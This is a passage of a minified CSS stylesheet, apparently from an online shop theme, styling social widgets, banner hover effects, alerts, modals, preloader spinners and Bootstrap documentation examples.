10px;background-color:#ccc;text-transform:uppercase;line-height:45px;color:#000;font-weight:bold}.social-widgets .title h5{line-height:45px;margin:0}.social-widgets .facebook .tab-content{width:260px}.social-widgets .twitter .tab-content{width:300px}.social-widgets .twitter-widget{padding-top:10px}.social-widgets .youtube .tab-content{width:450px}.social-widgets .youtube .tab-content iframe{width:100%}.social-widgets .loading{min-height:200px;position:relative;z-index:100}.social-widgets .loading img.ajaxloader{position:absolute;top:45%;left:45%;width:32px;height:32px}.wrapper-boxed header.navbar-compact{width:auto}header.navbar-compact{position:fixed;width:100%;z-index:999;box-shadow:1px 1px 5px rgba(0,0,0,.3)}header.navbar-compact .compact-hidden{display:none}.lazy{display:block;overflow:hidden;background:transparent url(../../images/lazy-loader.gif) no-repeat center center}@media (min-width:1200px){.lazy.lazy-loaded{background:none;height:auto}.lazy img{transition:1s all ease;opacity:0;-webkit-backface-visibility:hidden;display:inline-block}.lazy.lazy-loaded img{opacity:1}}@media (min-width:1200px){.wrapper-boxed{max-width:1260px;margin:0 auto;background:#fff;box-shadow:0 0 10px rgba(0,0,0,.2)}.wrapper-full .container{width:1200px}.wrapper-full .products-list .product-grid-5 .product-card__gallery,.wrapper-full .products-list .product-grid-5 .countdown_box,.wrapper-full .products-list .product-grid-5 .order-num{display:none}.wrapper-fluid .container{max-width:1650px;padding:0;width:93%}}@media (min-width:1200px) and (min-width:1200px){.wrapper-full .products-list .product-grid-5:nth-child(5n+1){clear:both!important}}.banners-effect-1 .banners>div img{transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-webkit-transition:all 0.2s ease-in}.banners-effect-1 .banners>div img:hover{opacity:.8}.banners-effect-2 .banners>div a{display:block;position:relative;overflow:hidden}.banners-effect-2 .banners>div a:hover:before,.banners-effect-2 .banners>div a:hover:after{left:0;opacity:1}.banners-effect-2 .banners>div a:before,.banners-effect-2 .banners>div a:after{background-color:rgba(255,255,255,.4);display:block;width:100%;height:100%;left:-100%;opacity:0;filter:alpha(opacity=0);position:absolute;top:0;transition:all 0.3s ease-in;-moz-transition:all 0.3s ease-in;-webkit-transition:all 0.3s ease-in;content:"";z-index:1}.banners-effect-3 .banners>div a{display:block;position:relative;overflow:hidden}.banners-effect-3 .banners>div a:hover:before,.banners-effect-3 .banners>div a:hover:after{border:0 solid rgba(0,0,0,.7);opacity:0;filter:alpha(opacity=0)}.banners-effect-3 .banners>div a:before,.banners-effect-3 .banners>div a:after{border:50px solid transparent;border-top-right-radius:50px;border-top-left-radius:50px;border-bottom-right-radius:50px;border-bottom-left-radius:50px;box-sizing:border-box;cursor:pointer;display:inline-block;left:0;right:0;bottom:0;margin:auto;position:absolute;top:0;content:"";opacity:1;filter:alpha(opacity=100);width:100px;height:100px;-webkit-transform:scale(7);-moz-transform:scale(7);-ms-transform:scale(7);-o-transform:scale(7);transform:scale(7);transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;visibility:visible;z-index:1}.banners-effect-4 .row-no-padding a,.banners-effect-4 .banners>div a{display:block;position:relative;overflow:hidden}.banners-effect-4 .row-no-padding a:before,.banners-effect-4 .banners>div a:before{border-bottom:50px solid rgba(255,255,255,.4);border-top:50px solid rgba(255,255,255,.4);content:"";height:100%;left:0;opacity:0;filter:alpha(opacity=0);position:absolute;top:0;transform:rotate3d(0,0,1,45deg) scale3d(1,0,1);-o-transform:rotate3d(0,0,1,45deg) scale3d(1,0,1);-webkit-transform:rotate3d(0,0,1,45deg) scale3d(1,0,1);-moz-transform:rotate3d(0,0,1,45deg) scale3d(1,0,1);-ms-transform:rotate3d(0,0,1,45deg) scale3d(1,0,1);-webkit-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;-o-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;transform-origin:50% 50% 0;width:100%}.banners-effect-4 .row-no-padding a:hover:before,.banners-effect-4 .banners>div a:hover:before{opacity:1;filter:alpha(opacity=100);transform:rotate3d(0,0,1,45deg) scale3d(1,4,1);-o-transform:rotate3d(0,0,1,45deg) scale3d(1,4,1);-webkit-transform:rotate3d(0,0,1,45deg) scale3d(1,4,1);-moz-transform:rotate3d(0,0,1,45deg) scale3d(1,4,1);-ms-transform:rotate3d(0,0,1,45deg) scale3d(1,4,1)}.banners-effect-5 .banners>div a{display:block;position:relative;overflow:hidden}.banners-effect-5 .banners>div a:before{content:"";height:100%;width:100%;position:absolute;border:70px solid rgba(255,255,255,0);top:0;left:0;transition:all 0.5s ease-in-out}.banners-effect-5 .banners>div a:after{content:"";height:100%;width:100%;position:absolute;opacity:.5;border:30px solid #fff;top:0;left:0;transform:scale(0);-moz-transform:scale(0);-webkit-transform:scale(0);-ms-transform:scale(0);transition:all 0.5s ease-in-out}.banners-effect-5 .banners>div a:hover:before{border:0 solid rgba(255,255,255,.7)}.banners-effect-5 .banners>div a:hover:after{transform:scale(.8);-moz-transform:scale(.8);-webkit-transform:scale(.8);-ms-transform:scale(.8);opacity:0;transition-delay:0.1s}.banners-effect-6 .banners>div a{display:inline-block;position:relative;overflow:hidden;background:#000;vertical-align:top}.banners-effect-6 .banners>div a img{backface-visibility:hidden;opacity:1;filter:alpha(opacity=100);-webkit-transition:opacity 1s ease 0s,transform 1s ease 0s;-o-transition:opacity 1s ease 0s,transform 1s ease 0s;transition:opacity 1s ease 0s,transform 1s ease 0s}.banners-effect-6 .banners>div a:hover img{opacity:.8;filter:alpha(opacity=80);transform:scale3d(1.1,1.1,1)}.banners-effect-7 .banners>div a{display:block;position:relative;overflow:hidden}.banners-effect-7 .banners>div a:before{position:absolute;background:rgba(0,0,0,.3);width:0;top:0;left:50%;content:"";transition:all 0.3s ease-in-out 0s}.banners-effect-7 .banners>div a:hover:before{width:100%;left:0;top:0;height:100%}.banners-effect-8 .banners>div a{display:inline-block;position:relative;overflow:hidden;background:#000;vertical-align:top}.banners-effect-8 .banners>div a:before,.banners-effect-8 .banners>div a:after{bottom:20px;content:"";left:20px;opacity:0;position:absolute;right:20px;top:20px;-webkit-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;-o-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;z-index:1}.banners-effect-8 .banners>div a:before{border-bottom:1px solid #fff;border-top:1px solid #fff;-webkit-transform:scale(0,1);-ms-transform:scale(0,1);-o-transform:scale(0,1);transform:scale(0,1)}.banners-effect-8 .banners>div a:after{border-left:1px solid #fff;border-right:1px solid #fff;-webkit-transform:scale(1,0);-ms-transform:scale(1,0);-o-transform:scale(1,0);transform:scale(1,0)}.banners-effect-8 .banners>div img{opacity:1;filter:alpha(opacity=100);-webkit-transition:opacity 0.35s ease 0s;-o-transition:opacity 0.35s ease 0s;transition:opacity 0.35s ease 0s}.banners-effect-8 .banners>div a:hover:before,.banners-effect-8 .banners>div a:hover:after{opacity:1;filter:alpha(opacity=100);-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.banners-effect-8 .banners>div a:hover img{opacity:.5;filter:alpha(opacity=50)}.banners-effect-9 .banners>div a{display:block;position:relative;z-index:10}.banners-effect-9 .banners>div a:before{position:absolute;top:0;left:0;z-index:0;width:100%;height:100%;background:#000;content:'';-webkit-transition:opacity 0.35s;transition:opacity 0.35s;box-shadow:0 3px 30px rgba(0,0,0,.2);opacity:0}.banners-effect-9 .banners>div a:hover:before{opacity:1}.banners-effect-9 .banners>div a img{opacity:1;-webkit-transition:-webkit-transform 0.35s;transition:transform 0.35s;-webkit-transform:perspective(1000px) translate3d(0,0,0);transform:perspective(1000px) translate3d(0,0,0)}.banners-effect-9 .banners>div a:hover img{-webkit-transform:perspective(1000px) translate3d(0,0,21px);transform:perspective(1000px) translate3d(0,0,21px)}.banners-effect-10 .banners>div a{display:block;position:relative;overflow:hidden}.banners-effect-10 .banners>div a:before{position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.2) 75%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.2) 75%);content:'';opacity:0;-webkit-transform:translate3d(0,50%,0);transform:translate3d(0,50%,0);-webkit-transition:opacity 0.35s,-webkit-transform 0.35s;transition:opacity 0.35s,transform 0.35s}.banners-effect-10 .banners>div a:hover:before{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.banners-effect-11 .banners>div a{display:block;position:relative;overflow:hidden}.banners-effect-11 .banners>div a:hover:before,.banners-effect-11 .banners>div a:hover:after{width:100%;height:100%}.banners-effect-11 .banners>div a:before,.banners-effect-11 .banners>div a:after{background-color:rgba(0,0,0,.15);content:"";height:0;left:0;margin:auto;position:absolute;width:0;transition:all 0.3s ease-out 0s;-moz-transition:all 0.3s ease-out 0s;-webkit-transition:all 0.3s ease-out 0s}.banners-effect-11 .banners>div a:after{left:auto;right:0;bottom:0}.banners-effect-12 .banners>div img{transition:all 0.3s ease-in;-moz-transition:all 0.3s ease-in;-webkit-transition:all 0.3s ease-in}.banners-effect-12 .banners>div img:hover{-webkit-filter:grayscale(100%);filter:grayscale(100%)}body>.alert{position:fixed;z-index:10004;top:0;left:0;width:100%;-webkit-animation:alert-anim 1s cubic-bezier(1,-.01,0,.99);-moz-animation:alert-anim 1s cubic-bezier(1,-.01,0,.99);animation:alert-anim 1s cubic-bezier(1,-.01,0,.99)}body>.alert .alert{position:absolute;left:0;right:0;top:100%}body>.alert .alert.fadeOut{top:-100%}@-webkit-keyframes alert-anim{0%{top:-100%}60%{top:0}100%{top:0}}@-moz-keyframes alert-anim{0%{top:-100%}60%{top:0}100%{top:0}}@keyframes alert-anim{0%{top:-100%}60%{top:0}100%{top:0}}@-webkit-keyframes alert-anim2{0%{top:-100%}60%{top:100%}100%{top:100%}}@-moz-keyframes alert-anim2{0%{top:-100%}60%{top:100%}100%{top:100%}}@keyframes alert-anim2{0%{top:-100%}60%{top:100%}100%{top:100%}}@-webkit-keyframes alert-icon-anim{0%{font-size:0}60%{font-size:0}}@-moz-keyframes alert-icon-anim{0%{font-size:0}60%{font-size:0}}@keyframes alert-icon-anim{0%{font-size:0}60%{font-size:0}}.comingsoon-page{background:#142326;padding:7em 0;color:#bdbdbd}.comingsoon-page .container{max-width:750px}.comingsoon-page .comingsoon--title{margin:.5em 0 1em;font-size:46px;color:#fff;text-transform:uppercase;font-weight:700;padding:0 1em}.comingsoon-page .comingsoon--content{margin:1em 0;font-size:14px}.comingsoon-page .comingsoon--countdown{margin:6em 0 8em}.comingsoon-page .comingsoon--countdown .time-item{width:125px;height:125px;border:3px solid rgba(255,255,255,.4);border-radius:50%;margin:0 15px;display:inline-block;padding:30px}.comingsoon-page .comingsoon--countdown .num-time{font-size:40px;color:#fff;font-weight:700;line-height:100%;margin:0 0 5px 0}.comingsoon-page .comingsoon--countdown .name-time{font-size:20px;text-transform:uppercase}.comingsoon-page .comingsoon--newsletter{margin:2em 0}.comingsoon-page .comingsoon--newsletter .newsletter{background:none!important}.comingsoon-page .comingsoon--newsletter .title-block{display:none}@media (min-width:1200px){.modal-lg{margin-top:10%;width:1050px}}.modal-content{box-shadow:none;border-radius:0;border:none}.modal-content .modal-header{padding:10px 15px}.modal-content .modal-title{font-weight:normal}@media (min-width:1200px){#previewModal .cart-popup-info{padding-top:30px}}#previewModal .cart-popup-info .product-name{font-size:22px;font-weight:400}#previewModal .cart-popup-info .price-quantity{font-size:24px;color:#555;font-weight:normal}#previewModal .cart-popup-info .price-new{font-size:24px}#previewModal .cart-popup-action{background:#f2f2f2;padding:1rem 1.5rem;text-align:center;border-radius:3px}#previewModal .cart-popup-action .btn{display:block;margin:10px 0;border:none;width:100%;font-size:13px}#previewModal .cart-popup-action .cart-popup-imgbottom{text-align:center;width:100%;margin:20px 0}#previewModal .cart-popup-action .cart-popup-imgbottom .previewCartCheckout-price{display:block;font-size:28px;font-weight:700;padding:15px 0}.loaded .so-loadeding{display:none}.so-loadeding{background:white url(../../images/lazy-loader.gif) no-repeat center center;height:100%;position:absolute;z-index:2;top:0;left:0;right:0;opacity:1}.so-pre-loader{background:rgba(141,73,37,.5);height:100%;left:0;position:fixed;top:0;width:100%;z-index:99999}.so-pre-loader.no-pre-loader{background:none;position:absolute;height:auto}.so-pre-loader .so-loader-background{background:#555;display:block;height:100%}.so-pre-loader .so-loader-center{position:absolute;left:50%;top:50%;margin:-25px 0 0 -25px}.so-pre-loader .so-loader-line{background:#8d4925;top:0}.so-pre-loader .spinner{width:50px;height:50px;background-color:white;-webkit-animation:sk-rotateplane 1.2s infinite ease-in-out;animation:sk-rotateplane 1.2s infinite ease-in-out}.so-pre-loader .spinner-bounce{width:60px;height:60px;position:relative}.so-pre-loader .double-bounce1,.so-pre-loader .double-bounce2{width:100%;height:100%;border-radius:50%;background-color:white;opacity:.6;position:absolute;top:0;left:0;-webkit-animation:sk-bounce 2s infinite ease-in-out;animation:sk-bounce 2s infinite ease-in-out}.so-pre-loader .double-bounce2{-webkit-animation-delay:-1s;animation-delay:-1s}.so-pre-loader .spinner-cube{width:40px;height:40px;position:relative}.so-pre-loader .cube1,.so-pre-loader .cube2{background-color:white;width:15px;height:15px;position:absolute;top:0;left:0;-webkit-animation:sk-cubemove 1.8s infinite ease-in-out;animation:sk-cubemove 1.8s infinite ease-in-out}.so-pre-loader .cube2{-webkit-animation-delay:-0.9s;animation-delay:-0.9s}.so-pre-loader .spinner-bounce2{width:80px;text-align:center}.so-pre-loader .spinner-bounce2>div{width:18px;height:18px;background-color:white;border-radius:100%;display:inline-block;margin:0 3px;-webkit-animation:sk-bouncedelay 1.4s infinite ease-in-out both;animation:sk-bouncedelay 1.4s infinite ease-in-out both}.so-pre-loader .spinner-bounce2 .bounce1{-webkit-animation-delay:-0.32s;animation-delay:-0.32s}.so-pre-loader .spinner-bounce2 .bounce2{-webkit-animation-delay:-0.16s;animation-delay:-0.16s}.so-pre-loader .spinner-circle{width:60px;height:60px;position:relative}.so-pre-loader .spinner-circle .sk-child{width:100%;height:100%;position:absolute;left:0;top:0}.so-pre-loader .spinner-circle .sk-child:before{content:'';display:block;margin:0 auto;width:15%;height:15%;background-color:white;border-radius:100%;-webkit-animation:sk-circleBounceDelay 1.2s infinite ease-in-out both;animation:sk-circleBounceDelay 1.2s infinite ease-in-out both}.so-pre-loader .spinner-circle .sk-circle2{-webkit-transform:rotate(30deg);-ms-transform:rotate(30deg);transform:rotate(30deg)}.so-pre-loader .spinner-circle .sk-circle3{-webkit-transform:rotate(60deg);-ms-transform:rotate(60deg);transform:rotate(60deg)}.so-pre-loader .spinner-circle .sk-circle4{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.so-pre-loader .spinner-circle .sk-circle5{-webkit-transform:rotate(120deg);-ms-transform:rotate(120deg);transform:rotate(120deg)}.so-pre-loader .spinner-circle .sk-circle6{-webkit-transform:rotate(150deg);-ms-transform:rotate(150deg);transform:rotate(150deg)}.so-pre-loader .spinner-circle .sk-circle7{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.so-pre-loader .spinner-circle .sk-circle8{-webkit-transform:rotate(210deg);-ms-transform:rotate(210deg);transform:rotate(210deg)}.so-pre-loader .spinner-circle .sk-circle9{-webkit-transform:rotate(240deg);-ms-transform:rotate(240deg);transform:rotate(240deg)}.so-pre-loader .spinner-circle .sk-circle10{-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.so-pre-loader .spinner-circle .sk-circle11{-webkit-transform:rotate(300deg);-ms-transform:rotate(300deg);transform:rotate(300deg)}.so-pre-loader .spinner-circle .sk-circle12{-webkit-transform:rotate(330deg);-ms-transform:rotate(330deg);transform:rotate(330deg)}.so-pre-loader .spinner-circle .sk-circle2:before{-webkit-animation-delay:-1.1s;animation-delay:-1.1s}.so-pre-loader .spinner-circle .sk-circle3:before{-webkit-animation-delay:-1s;animation-delay:-1s}.so-pre-loader .spinner-circle .sk-circle4:before{-webkit-animation-delay:-0.9s;animation-delay:-0.9s}.so-pre-loader .spinner-circle .sk-circle5:before{-webkit-animation-delay:-0.8s;animation-delay:-0.8s}.so-pre-loader .spinner-circle .sk-circle6:before{-webkit-animation-delay:-0.7s;animation-delay:-0.7s}.so-pre-loader .spinner-circle .sk-circle7:before{-webkit-animation-delay:-0.6s;animation-delay:-0.6s}.so-pre-loader .spinner-circle .sk-circle8:before{-webkit-animation-delay:-0.5s;animation-delay:-0.5s}.so-pre-loader .spinner-circle .sk-circle9:before{-webkit-animation-delay:-0.4s;animation-delay:-0.4s}.so-pre-loader .spinner-circle .sk-circle10:before{-webkit-animation-delay:-0.3s;animation-delay:-0.3s}.so-pre-loader .spinner-circle .sk-circle11:before{-webkit-animation-delay:-0.2s;animation-delay:-0.2s}.so-pre-loader .spinner-circle .sk-circle12:before{-webkit-animation-delay:-0.1s;animation-delay:-0.1s}.so-pre-loader .spinner-folding-cube{width:50px;height:50px;position:relative;-webkit-transform:rotateZ(45deg);transform:rotateZ(45deg)}.so-pre-loader .spinner-folding-cube .sk-cube{float:left;width:50%;height:50%;position:relative;-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.so-pre-loader .spinner-folding-cube .sk-cube:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:white;-webkit-animation:sk-foldCubeAngle 2.4s infinite linear both;animation:sk-foldCubeAngle 2.4s infinite linear both;-webkit-transform-origin:100% 100%;-ms-transform-origin:100% 100%;transform-origin:100% 100%}.so-pre-loader .spinner-folding-cube .sk-cube2{-webkit-transform:scale(1.1) rotateZ(90deg);transform:scale(1.1) rotateZ(90deg)}.so-pre-loader .spinner-folding-cube .sk-cube3{-webkit-transform:scale(1.1) rotateZ(180deg);transform:scale(1.1) rotateZ(180deg)}.so-pre-loader .spinner-folding-cube .sk-cube4{-webkit-transform:scale(1.1) rotateZ(270deg);transform:scale(1.1) rotateZ(270deg)}.so-pre-loader .spinner-folding-cube .sk-cube2:before{-webkit-animation-delay:0.3s;animation-delay:0.3s}.so-pre-loader .spinner-folding-cube .sk-cube3:before{-webkit-animation-delay:0.6s;animation-delay:0.6s}.so-pre-loader .spinner-folding-cube .sk-cube4:before{-webkit-animation-delay:0.9s;animation-delay:0.9s}@-webkit-keyframes sk-rotateplane{0%{-webkit-transform:perspective(120px)}50%{-webkit-transform:perspective(120px) rotateY(180deg)}100%{-webkit-transform:perspective(120px) rotateY(180deg) rotateX(180deg)}}@keyframes sk-rotateplane{0%{transform:perspective(120px) rotateX(0deg) rotateY(0deg);-webkit-transform:perspective(120px) rotateX(0deg) rotateY(0deg)}50%{transform:perspective(120px) rotateX(-180.1deg) rotateY(0deg);-webkit-transform:perspective(120px) rotateX(-180.1deg) rotateY(0deg)}100%{transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg);-webkit-transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg)}}@-webkit-keyframes sk-bounce{0%,100%{-webkit-transform:scale(0)}50%{-webkit-transform:scale(1)}}@keyframes sk-bounce{0%,100%{transform:scale(0);-webkit-transform:scale(0)}50%{transform:scale(1);-webkit-transform:scale(1)}}@-webkit-keyframes sk-stretchdelay{0%,40%,100%{-webkit-transform:scaleY(.4)}20%{-webkit-transform:scaleY(1)}}@keyframes sk-stretchdelay{0%,40%,100%{transform:scaleY(.4);-webkit-transform:scaleY(.4)}20%{transform:scaleY(1);-webkit-transform:scaleY(1)}}@-webkit-keyframes sk-cubemove{25%{-webkit-transform:translateX(42px) rotate(-90deg) scale(.5)}50%{-webkit-transform:translateX(42px) translateY(42px) rotate(-180deg)}75%{-webkit-transform:translateX(0) translateY(42px) rotate(-270deg) scale(.5)}100%{-webkit-transform:rotate(-360deg)}}@keyframes sk-cubemove{25%{transform:translateX(42px) rotate(-90deg) scale(.5);-webkit-transform:translateX(42px) rotate(-90deg) scale(.5)}50%{transform:translateX(42px) translateY(42px) rotate(-179deg);-webkit-transform:translateX(42px) translateY(42px) rotate(-179deg)}50.1%{transform:translateX(42px) translateY(42px) rotate(-180deg);-webkit-transform:translateX(42px) translateY(42px) rotate(-180deg)}75%{transform:translateX(0) translateY(42px) rotate(-270deg) scale(.5);-webkit-transform:translateX(0) translateY(42px) rotate(-270deg) scale(.5)}100%{transform:rotate(-360deg);-webkit-transform:rotate(-360deg)}}@-webkit-keyframes sk-bouncedelay{0%,80%,100%{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@keyframes sk-bouncedelay{0%,80%,100%{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes sk-circleBounceDelay{0%,80%,100%{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes sk-circleBounceDelay{0%,80%,100%{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes sk-cubeGridScaleDelay{0%,70%,100%{-webkit-transform:scale3D(1,1,1);transform:scale3D(1,1,1)}35%{-webkit-transform:scale3D(0,0,1);transform:scale3D(0,0,1)}}@keyframes sk-cubeGridScaleDelay{0%,70%,100%{-webkit-transform:scale3D(1,1,1);transform:scale3D(1,1,1)}35%{-webkit-transform:scale3D(0,0,1);transform:scale3D(0,0,1)}}@-webkit-keyframes sk-foldCubeAngle{0%,10%{-webkit-transform:perspective(140px) rotateX(-180deg);transform:perspective(140px) rotateX(-180deg);opacity:0}25%,75%{-webkit-transform:perspective(140px) rotateX(0deg);transform:perspective(140px) rotateX(0deg);opacity:1}90%,100%{-webkit-transform:perspective(140px) rotateY(180deg);transform:perspective(140px) rotateY(180deg);opacity:0}}@keyframes sk-foldCubeAngle{0%,10%{-webkit-transform:perspective(140px) rotateX(-180deg);transform:perspective(140px) rotateX(-180deg);opacity:0}25%,75%{-webkit-transform:perspective(140px) rotateX(0deg);transform:perspective(140px) rotateX(0deg);opacity:1}90%,100%{-webkit-transform:perspective(140px) rotateY(180deg);transform:perspective(140px) rotateY(180deg);opacity:0}}body.no-bgbody{background-image:none}.pattern-1{background-image:url([data-uri])}.pattern-2{background-image:url([data-uri])}.pattern-3{background-image:url([data-uri])}.pattern-4{background-image:url([data-uri])}.pattern-5{background-image:url([data-uri])}.pattern-6{background-image:url([data-uri])}.pattern-7{background-image:url([data-uri])}.pattern-8{background-image:url([data-uri])}.pattern-9{background-image:url([data-uri])}.pattern-10{background-image:url([data-uri])}.pattern-11{background-image:url([data-uri])}.pattern-12{background-image:url([data-uri])}.pattern-13{background-image:url([data-uri])}.pattern-14{background-image:url([data-uri])}.pattern-15{background-image:url([data-uri])}.pattern-16{background-image:url([data-uri])}.pattern-17{background-image:url([data-uri])}.pattern-18{background-image:url([data-uri])}.pattern-19{background-image:url([data-uri])}.pattern-20{background-image:url([data-uri])}.pattern-21{background-image:url([data-uri])}.pattern-22{background-image:url([data-uri])}.pattern-23{background-image:url([data-uri])}.pattern-24{background-image:url([data-uri])}.pattern-25{background-image:url([data-uri])}.pattern-26{background-image:url([data-uri])}.pattern-27{background-image:url([data-uri])}.pattern-28{background-image:url([data-uri])}.pattern-29{background-image:url([data-uri])}.pattern-30{background-image:url([data-uri])}.pattern-31{background-image:url([data-uri])}.pattern-32{background-image:url([data-uri])}.pattern-33{background-image:url([data-uri])}.pattern-34{background-image:url([data-uri])}.pattern-35{background-image:url([data-uri])}.pattern-36{background-image:url([data-uri])}.pattern-37{background-image:url(../../images/patterns/37.png)}.pattern-38{background-image:url([data-uri])}.pattern-39{background-image:url([data-uri])}.pattern-40{background-image:url([data-uri])}.pattern-41{background-image:url([data-uri])}.pattern-42{background-image:url([data-uri])}.pattern-43{background-image:url([data-uri])}.pattern-44{background-image:url([data-uri])}.pattern-45{background-image:url([data-uri])}.bd-example-row .row+.row{margin-top:1rem}.bd-example-row .row>.col,.bd-example-row .row>[class^="col-"]{padding-top:.75rem;padding-bottom:.75rem;background-color:rgba(86,61,124,.15);border:1px solid rgba(86,61,124,.2)}.bd-example-row .flex-items-top,.bd-example-row .flex-items-middle,.bd-example-row .flex-items-bottom{min-height:6rem;background-color:rgba(255,0,0,.1)}.bd-example-row-flex-cols .row{min-height:10rem;background-color:rgba(255,0,0,.1)}.bd-highlight{background-color:rgba(86,61,124,.15);border:1px solid rgba(86,61,124,.15)}.example-container{width:800px;margin-right:auto;margin-left:auto;padding-right:15px;padding-left:15px;width:100%}.example-row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.example-content-main{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}@media (min-width:576px){.example-content-main{flex:0 0 50%;max-width:50%}}@media (min-width:992px){.example-content-main{flex:0 0 66.6666666667%;max-width:66.6666666667%}}.example-content-secondary{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}@media (min-width:576px){.example-content-secondary{flex:0 0 50%;max-width:50%}}@media (min-width:992px){.example-content-secondary{flex:0 0 33.3333333333%;max-width:33.3333333333%}}.bd-example-container{min-width:16rem;max-width:25rem;margin-right:auto;margin-left:auto}.bd-example-container-header{height:3rem;margin-bottom:.5rem;background-color:white;border-radius:.25rem}.bd-example-container-sidebar{float:right;width:4rem;height:8rem;background-color:#80bdff;border-radius:.25rem}.bd-example-container-body{height:8rem;margin-right:4.5rem;background-color:#957bbe;border-radius:.25rem}.bd-example-container-fluid{max-width:none}.bd-example{position:relative;padding:1rem;margin:1rem -15px;border:solid #f7f7f9;border-width:.2rem 0 0}.bd-example::after{display:block;clear:both;content:""}@media (min-width:576px){.bd-example{padding:1.5rem;margin-right:0;margin-bottom:0;margin-left:0;border-width:.3rem}}.bd-example+.highlight,.bd-example+.clipboard+.highlight{margin-top:0}.bd-example+p{margin-top:2rem}.bd-example .pos-f-t{position:relative;margin:-1rem}@media (min-width:576px){.bd-example .pos-f-t{margin:-1.5rem}}.bd-example>.form-control+.form-control{margin-top:.5rem}.bd-example>.nav+.nav,.bd-example>.alert+.alert,.bd-example>.navbar+.navbar,.bd-example>.progress+.progress,.bd-example>.progress+.btn{margin-top:1rem}.bd-example>.dropdown-menu:first-child{position:static;display:block}.bd-example>.form-group:last-child{margin-bottom:0}.bd-example>.close{float:none}.bd-example-type .table .type-info{color:#999;vertical-align:middle}.bd-example-type .table td{padding:1rem 0;border-color:#eee}.bd-example-type .table tr:first-child td{border-top:0}.bd-example-type h1,.bd-example-type h2,.bd-example-type h3,.bd-example-type h4,.bd-example-type h5,.bd-example-type h6{margin:0}.bd-example-bg-classes p{padding:1rem}.bd-example>img+img{margin-left:.5rem}.bd-example>.btn-group{margin-top:.25rem;margin-bottom:.25rem}.bd-example>.btn-toolbar+.btn-toolbar{margin-top:.5rem}.bd-example-control-sizing select,.bd-example-control-sizing input[type="text"]+input[type="text"]{margin-top:.5rem}.bd-example-form .input-group{margin-bottom:.5rem}.bd-example>textarea.form-control{resize:vertical}.bd-example>.list-group{max-width:400px}.bd-example .fixed-top,.bd-example .sticky-top{position:static;margin:-1rem -1rem 1rem}.bd-example .fixed-bottom{position:static;margin:1rem -1rem -1rem}@media (min-width:576px){.bd-example .fixed-top,.bd-example .sticky-top{margin:-1.5rem -1.5rem 1rem}.bd-example .fixed-bottom{margin:1rem -1.5rem -1.5rem}}.bd-example .pagination{margin-top:.5rem;margin-bottom:.5rem}.bd-example-modal{background-color:#fafafa}.bd-example-modal .modal{position:relative;top:auto;right:auto;bottom:auto;left:auto;z-index:1;display:block}.bd-example-modal .modal-dialog{left:auto;margin-right:auto;margin-left:auto}.modal.show{z-index:1072}.modal.show .tooltip,.modal.show .popover{z-index:1073}.bd-example-tabs .nav-tabs{margin-bottom:1rem}.bd-example-tooltips{text-align:center}.bd-example-tooltips>.btn{margin-top:.25rem;margin-bottom:.25rem}.bs-tooltip-top-docs .arrow,.bs-tooltip-bottom-docs .arrow{left:50%}.bs-tooltip-right-docs .arrow,.bs-tooltip-left-docs .arrow{top:50%}.bd-example-popover-static{padding-bottom:1.5rem;background-color:#f9f9f9}.bd-example-popover-static .popover{position:relative;display:block;float:left;width:260px;margin:1.25rem}.bs-popover-top-docs .arrow,.bs-popover-bottom-docs .arrow{left:50%}.bs-popover-right-docs .arrow,.bs-popover-left-docs .arrow{top:50%}.tooltip-demo a{white-space:nowrap}.bd-example-tooltip-static .tooltip{position:relative;display:inline-block;margin:10px 20px;opacity:1}.scrollspy-example{position:relative;height:200px;margin-top:.5rem;overflow:auto}.scrollspy-example-2{position:relative;height:350px;overflow:auto}.bd-example-border-utils [class^="border"]{display:inline-block;width:5rem;height:5rem;margin:.25rem;background-color:#f5f5f5;border:1px solid}.highlight{padding:1rem;margin:1rem -15px;background-color:#f7f7f9;-ms-overflow-style:-ms-autohiding-scrollbar}@media (min-width:576px){.highlight{padding:1.5rem;margin-right:0;margin-left:0}}.highlight pre{padding:0;margin-top:0;margin-bottom:0;background-color:transparent;border:0}.highlight pre code{font-size:inherit;color:#212529}.bd-clipboard{position:relative;display:none;float:right}.bd-clipboard+.highlight{margin-top:0}.btn-clipboard{position:absolute;top:.5rem;right:.5rem;z-index:10;display:block;padding:.25rem .5rem;font-size:75%;color:#818a91;cursor:pointer;background-color:transparent;border:0;border-radius:.25rem}.btn-clipboard:hover{color:#fff;background-color:#027de7}@media (min-width:768px){.bd-clipboard{display:block}}h2.sub-title{font-size:23px;margin:24px 0;color:#495057}.simple-list{margin:10px 0 6px 0;padding:0;clear:both}.simple-list li{padding:0 0 7px 18px;position:relative;list-style-type:none}.simple-list 